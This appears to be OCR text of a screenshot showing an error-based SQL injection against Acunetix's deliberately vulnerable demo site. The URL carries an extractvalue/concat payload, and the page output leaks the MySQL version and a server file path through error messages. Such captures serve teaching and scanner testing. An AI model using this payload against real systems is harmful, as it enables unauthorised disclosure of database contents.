 testphp.vulnweb.com/listproducts.php?cat=-1 AND extractvalue("blahh",concat(";",@@version))
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Error: XPATH syntax error: ';5.1.73-0ubuntu0.10.04.1' Warning:
mysql_fetch_array() expects parameter 1 to be resource, boolean given in
/hj/var/www/listproducts.php on line 74
Browse categories